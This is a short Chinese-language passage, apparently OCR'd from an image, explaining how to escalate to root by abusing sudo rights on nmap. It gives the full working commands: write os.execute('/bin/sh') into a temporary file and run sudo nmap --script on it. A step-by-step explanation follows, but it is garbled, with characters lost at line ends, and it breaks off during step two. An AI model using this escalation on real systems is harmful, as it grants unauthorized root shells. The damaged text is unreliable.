 当前用户对 nmap 具有 root 权限时，可以使用以下指令进行提权：
1 TF=$(mktemp)
2 echo 'os.execute("/bin/sh")' > $TF
3 sudo nmap --script=$TF
1. TF=$(mktemp):
1. mktemp 是一个用于创建临时文件的命令。它会在系统的临时文件目录中创建
名的空文件，并输出该文件的路径。
2. TF=$(...) 是命令替换的语法，用于将 mktemp 命令的输出（即新创建的临
径）赋值给变量 TF。之后，$TF 可用于引用这个临时文件的路径。
2. echo 'os.execute("/bin/sh")' > $TF: